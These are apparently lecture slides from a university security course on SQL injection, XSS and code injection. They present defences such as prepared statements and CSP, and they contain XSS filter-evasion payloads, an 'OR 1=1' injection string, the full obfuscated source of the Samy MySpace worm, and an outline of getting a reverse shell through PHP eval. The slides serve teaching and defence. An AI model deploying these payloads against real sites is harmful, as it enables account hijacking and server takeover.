Web Security IV: SQL Injection, XSS, Vulnerability Discovery & Disclosure CS 1660: Introduction to Computer Systems Security

 $\mathbf{r}$ 

### Code Injection

User input gets treated as part of the application code => user can do something they couldn't otherwise

Code injection we have seen so far.  $SENV^{\sigma r}$ Invect  $B$ ROWSER  $B$   $B$  $PDP$  $755$ K  $\frac{1}{4}$  $\frac{2}{1}$ 1) SQL /NECTION  $U$ SER INPUT => AFFECTS DB QUERY (SQL) RUNBYSERVER  $2$  CROSS-SITE SCRIPTING USER INPUT RUNS IS IN VICTIM'S BROWSER

## From last time

#### SQL injection: input becomes part of SQL query on server



## How do we defend against this?

Once again, defense in depth...

# First: limiting cookie sharing

More info: [Mozilla MDN](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Set-Cookie)

More important attributes:

**Set-Cookie: sessionid=12345; . . . HttpOnly=true**

• HttpOnly (true/false): If true, cookie can't be read by Javascript, eg. document.cookie

• Fetch/XMLHTTPRequest can still send them, even if JS code can't read directly ("credentialed requests")

Tradeoff in how cookie can be used => useful for cookies with credentials

#### $-2$ **OD** BROWN UNIVERSITY 回回

#### **Authentication Required**



### *What can we do about it?*

### Idea: clean up the text

How could we prevent input from acting like code?

This is called *input sanitization* => escape or filter certain characters to avoid them being parsed as code

# XSS: What to filter?

**Problem: really hard to build a good sanitization function => can't hope to catch everything…**

**<script>alert("XSS");</script>**

Can get devious…

```
<script>alert("XSS");</script>
```
**<img src=# onerror="alert('XSS')">**

**<img src=# onerror="alert(String.fromCharCode(88,83,83))">**

More info: Flag wiki, [OWASP filter evasion cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html)

*Note: not all of these exact tricks may work in all modern browsers. Your experience may vary, see cheat sheet for more examples.*

## Sanitizing SQL

**db->query("SELECT \* from users where username=" . \$user . " AND password = " . \$hash "'");** 

#### What to escape? *Starting* point: ' " \ <newline> <return> <null>

Quirks: Unicode, rich text, …

### Warning: building sanitizers is very tricky to get right. Never, ever write custom sanitizers on your own!

#### Instead

- Use library functions designed for this
- Reconsider your design to avoid needing a sanitizer in the first place

### Input Sanitization: Examples

#### Examples

- PHP legacy escape function mysql\_escape\_string ignored similar character encodings in Unicode
- PHP later developed mysql real escape string

Both of these functions are deprecated now...

### *How can we do better?*

## A better way for SQL: Prepared Statements

Backend parses this:



• Newer form of writing queries: variables with ? filled in after query text is parsed

#### • Generally safe from SQL injection, if used correctly

2. When user input is received, backend calls something like: query\_obj.process(input)

This fills in the placeholders for the inputs and actually runs the query.

// Prepare query ahead of time  $$stmt = $db->db->prepare($ 'SELECT \* from users WHERE username = :user AND password = :pass'); . . . // For each input, execute query  $\frac{1}{2}$  \$stmt->execute([':user' => \$user, ':pass' => \$pass]); INPUT FROM USER

> Parsing and query execution in separate steps => user input can't affect the query semantics

## Anomaly Detection

- Observe queries on legitimate inputs
- Determine properties of typical queries
	- Result size (e.g., list of values or probability distribution)
	- Structure (e.g., WHERE expression template)
- Reject inputs that yield atypical queries and outputs

## Anomaly Detection (eg. for SQL)

SELECT \* FROM CS1660 WHERE

Name=\$username AND Password = hash( \$passwd ) ;

- Typical queries
	- Result size: 0 or 1
	- Structure: variable = string
- On malicious input  $A'$  OR  $1 = 1$ 
	- Result size: table size
	- Structure: variable = string OR value = value

### XSS: Content-Security-Policy (CSP)

CSP header tells browser to load content only from certain origins

<!– Only allow content from this origin --> <!– (also restricts inline scripts) --> Content-Security-Policy: default-src 'self'

### XSS: Content-Security-Policy (CSP)

CSP header tells browser to load content only from certain origins

<!– Only allow content from this origin --> <!– (also restricts inline scripts) --> Content-Security-Policy: default-src 'self'

<!– Allow certain media from different sources--> Content-Security-Policy: default-src 'self'; img-src \*; media-src example.org example.net; script-src userscripts.example.com

Opportunities for more precise control over what resources can be loaded

#### What happens when user inputs need rich formatting?

#### Home Browse Search Invite Film Mail Blog Favorites Forum Groups Events Videos Music Comedy Classifieds

#### Tom



Male 31 years old Santa Monica, CALIFORNIA **United States** 

Last Login: 9/22/2007

 $":-)"$ 

Mood: productive View My: Pics | Videos



**MySpace URL:** http://www.myspace.com/tom

Hello, you either have JavaScript turned off or an old version of Macromedia's Flash Player. Click here to get the latest flash player.



#### Tom is working on myspace plans!

 $\vee$ 

Search

powered Google"

#### Tom's Latest Blog Entry [Subscribe to this Blog]

MySpace

approving comments ... (view more)

new homepage look (view more)

what's going on with friend counts? (view more)

extended network (view more)

am i online? (view more)

[View All Blog Entries]

#### **Tom's Blurbs**

#### **About me:**

I'm Tom and I'm here to help you. Send me a message if you're confused by anything. Before asking me a question, please check the FAQ to see if your question has already been answered.

I may have been on your friend list when you signed up. If you don't want me to be, click "Edit Friends" and remove me!

Also, feel free to tell me what features you want to see on MySpace and if I think it's cool, we'll do it!

#### Who I'd like to meet:

I'd like to meet people who educate, inspire or entertain me... I have a few close friends I've known all my life. I'd like to make more.



![](_page_23_Picture_0.jpeg)

2.3K views 11 years ago

# In the Real World: MySpace Worm

• Users could post HTML on MySpace pages...

• ...but MySpace blocks a lot of tags (except for  $\langle a \rangle$ ,  $\langle a \rangle$ , and  $\langle d \rangle$ )

• No <script>, <br/>body>, onClick attributes, <a href=javascript://>, ...

...but some browsers allowed JavaScript within CSS tags:

• <div style="background:url('javascript:eval(...)')">

- ...but MySpace strips out the word "javascript"...
	- ...so use <div style="background:url('java\nscript:eval(...)')">
- ...but MySpace strips out all escaped quotes...
	- ...so convert from decimal: String.fromCharCode(34) to get ''
- ...etc

#### Source: https://samy.pl/myspace/tech.html

# In the Real World: MySpace Worm

<div id=mycode style="BACKGROUND: url('javascript:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{varD=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M){g etData(g())}main()}function getClientFID(){return findIn(g(),'up\_launchIC( '+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var

O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-

1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return

false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-formurlencoded');J.setRequestHeader('Content-Length',BK

.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function

getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var

W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e){Z=false}}else

if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var

AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function

getHome(){if(J.readyState!=4){return}varAU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')== -1){if(AF){AG+=AF;var

AR=getFromURL(AU,'Mytoken');var AS=new

Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?fuseaction=profile.previewInterests&Myt oken='+AR,postHero,'POST',params

ToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new

Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm?fuseaction=pr ofile.processInterests&Mytoken='

+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var

BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.c fm?fuseaction=invite.addfriend\_v

erify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function

httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return

false}eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-<br>form-urlencoded');xmlhttp2.setReque<br>stHeader('Content-Length'.BK.length)

stHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>

# In the Real World: MySpace Worm

- Everyone who visits an "infected" profile page becomes infected and adds samy as a friend
	- Within 5 hours, samy has 1,005,831 friends
- Moral of the story
	- Don't homebrew your own filtering mechanisms
	- Use established libraries that you trust
	- Multiple valid representations make it difficult to account for every possible scenario

but most of all, samy is my hero <div id=mycode style="BACKGROUND: url('java script:eval(document.all.mycod e.expr)')" expr="var B=String.fromCharCode(34);va

Source: https://samy.pl/myspace/tech.html

ത

# Rich text: What can we do instead?

- Does social media allow inline HTML anymore? Nope.
- An alternative: languages like markdown that are rendered to **HTML**

#### **Headings**

To create a heading, add number signs (#) in front of a word or phrase. The number of number signs you use should correspond to the heading level. For example, to create a heading level three (<h3>), use three number signs (e.g., ### My Header).

![](_page_27_Picture_35.jpeg)

# Rich text: What can we do instead?

- Does social media allow inline HTML anymore? Nope.
- An alternative: languages like markdown that are rendered to **HTML**

#### **Headings**

To create a heading, add number signs  $(*)$  in front of a word or phrase. The number of number signs you use should correspond to the heading level. For example, to create a heading level three (<h3>), use three number signs (e.g., ### My Header).

![](_page_28_Picture_52.jpeg)

#### Parse input and add features, rather than removing them!

<h3>Heading level 3</h3> ### Heading level 3

 $11.2.13.2.1.2.10$ 

# One more injection example...  $7\,\omega$  t

![](_page_30_Figure_0.jpeg)

![](_page_31_Figure_0.jpeg)

**More server-side code injection: what if we can run arbitrary code on the backend?** Class demo: a PHP page that uses eval() or require to load arbitrary PHP code - Example 1: eval(x) interprets x as if it were code => almost all scripting languages have a function like this - Example 2: in PHP, "require x" loads PHP code from a file or URL => Both of these are extremely dangerous => attacker can do anything the backend code on the server can do! Examples:  **echo "hello world!"; // Print something shell\_exec("ls -la"); // Run an arbitrary shell command :O** Running arbitrary shell commands means we can do anything we want on the server--it's as if we had a terminal logged into the server as the same user that runs the webserver. However, this is a really slow way to run commands--can we do better? We can already run arbitrary code, so the answer is yes, we can! => How? The answer is a **reverse shell**: a program we can run on the server that will connect back to us and start a shell (an interactive terminal where we can run commands), like /bin/bash We don't need to write the code for the shell--there are lots of examples for this online. Here's how to think about setting it up (annotated based on the class example): PHP ERVER<br>> PHP EXEC BIN/BASH ATTACKER 1. **Attacker listens for connections**  => Attacker needs to have a place to receive new network connections. In class, we did this on the dev container by listening on a port. 2. **Send payload**: Attacker sends reverse shell code to server such that it will execute => Code needs to contain address and port it to use for connection (which must match listener in step (1) 3. **Server connects to listener and start a shell:** the reverse shell code causes the server to make a network connection back to (1) and starts a shell program (usually /bin/bash). This allows the attacker to send commands as if they were using a normal shell! **For more details, including how to use the simple webserver to host the reverse shell code, see the Flag setup guide!**